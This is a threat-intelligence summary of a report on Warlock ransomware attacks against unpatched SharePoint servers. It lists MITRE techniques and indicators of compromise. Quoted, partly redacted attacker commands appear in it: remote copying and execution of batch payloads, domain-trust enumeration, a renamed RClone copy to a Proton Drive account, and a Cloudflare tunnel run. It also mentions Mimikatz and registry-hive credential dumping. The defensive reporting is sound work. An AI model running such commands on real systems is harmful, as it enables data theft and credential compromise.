Warlock ransomware exploited unpatched, internet-facing Microsoft SharePoint servers to upload web shells, achieve remote code execution, escalate privileges, and perform extensive credential theft and lateral movement before deploying ransomware that appends .x2anylock and exfiltrates data via RClone. Trend observed use of tools like Mimikatz, renamed Cloudflare tunneling binaries, and a KillAV component that terminates security processes to enable encryption and data theft. #Warlock #Cloudflare #RClone
Keypoints
- Warlock exploited vulnerabilities in internet-facing Microsoft SharePoint to upload web shells and gain initial access and remote code execution.

- The actors escalated privileges by creating Group Policy Objects and enabling/modifying the built-in Guest account to gain administrative capabilities.
- Defense-evasion was performed with a KillAV component (vmtools.exe / Trojan.Win64.KILLLAV.I) that decrypts and installs a malicious driver to kill security processes.
- Extensive discovery and credential access included nltest domain trust enumeration, Mimikatz credential dumping, and registry hive dumping (SAM/SECURITY) for hash extraction.
- Lateral movement used SMB/administrative shares and enabled/relaxed RDP settings; payloads were copied to %Public% and executed remotely.
- Data exfiltration used a renamed RClone binary (TrendSecurity.exe) to push data to a Proton Drive account; final impact included file encryption (.x2anylock) and ransom notes.
- Attackers reused LockBit 3.0 techniques such as DLL sideloading and leveraged leaked builder components, indicating rapid weaponization of public leaks and unpatched software (including CVE-2023-27532 in Veeam).
MITRE Techniques
- [T1190] Exploit Public-Facing Application – Exploited Microsoft SharePoint vulnerabilities to upload web shells and achieve RCE, quoted: ‘…exploitation of internet-facing on-premise Microsoft SharePoint server…’
- [T1059] Command and Scripting Interpreter – Used cmd.exe and batch scripts to copy and execute payloads (e.g., “cmd.exe /c net use {REDACTED} … & start c:userspublic{Domain Name}TakeOver.bat”)
- [T1078] Valid Accounts – Activated and modified the built-in guest account and added it to administrators to gain persistence and higher privileges, quoted: ‘…activates the built-in “guest” account… adds the “guest” account to the local “administrators” group…’
- [T1098] Account Manipulation – Created/modified GPOs to escalate privileges (New-GPO -name $GPOName) and alter policy settings for persistence and control
- [T1218] Signed Binary Proxy Execution – Renamed legitimate binaries (e.g., cloudflared, MpCmdRun.exe) and used them to load malicious DLLs or run tunnels, quoted: ‘…downloading renamed utility from GitHub… cloudflared-windows-amd64.exe’ and ‘renamed MpCmdRun.exe… DLL sideloading’
- [T1105] Ingress Tool Transfer – Copied ransomware and supporting tools to remote machines using SMB to %Public% folders (cmd /c copy {REDACTED}* c:userspublic /y)
- [T1547] Boot or Logon Autostart Execution – Installed a malicious driver as a service (googleApiUtil64.sys/service) to enable repeated process termination routines
- [T1003] OS Credential Dumping – Used Mimikatz and registry hive dumping (SAM and SECURITY) to extract plaintext credentials and password hashes, quoted: ‘…mimikatz.exe… Dumping of critical Windows registry hives (SAM and SECURITY)…’
- [T1486] Data Encrypted for Impact – Deployed ransomware that encrypted files appending ‘.x2anylock’ and dropped ransom notes (‘How to decrypt my data.txt’)
- [T1041] Exfiltration Over C2 Channel – Used RClone (renamed TrendSecurity.exe) to exfiltrate files to Proton Drive, quoted: ‘TrendSecurity[.]exe copy {UNC Path} mydrive:/client_42 … –protondrive-username …’
- [T1573] Encrypted Channel – Established outbound tunnel using Cloudflare tunnel binary to communicate with C2, quoted: ‘”hpmews03.exe” tunnel run –token {Cloudflare Tunnel Token}’
- [T1490] Inhibit System Recovery – Used writenull.exe to overwrite disk free space with null bytes to prevent recovery and complicate forensics
Indicators of Compromise
- [File Hash ] ransomware and loader hashes – 0bbbf2a9d49152ac6ad755167ccb0f2b4f00b976, cf0da7f6450f09c8958e253bd606b83aa80558f2
- [File Hash ] KillAV binary – 0488509b4dbc16dcb6d5f531e3c8b9a59b69e522 (Trojan.Win64.KILLAV.I)
- [File Name ] ransomware artifacts and notes – “How to decrypt my data.txt”, files with extension “.x2anylock” (encrypted file marker)
- [Executable Name ] renamed tooling used for tunneling and exfiltration – cloudflared (renamed macfee_agent.exe), TrendSecurity.exe (RClone renamed) used in exfiltration
- [Commands/Paths ] evidence of post-exploitation activity – c:windowssystem32inetsrvw3wp.exe (SharePoint worker) and commands like nltest /domain_trusts, cmd /c copy {REDACTED}* c:userspublic
Read more: https://www.trendmicro.com/en_us/research/25/h/warlock-ransomware.html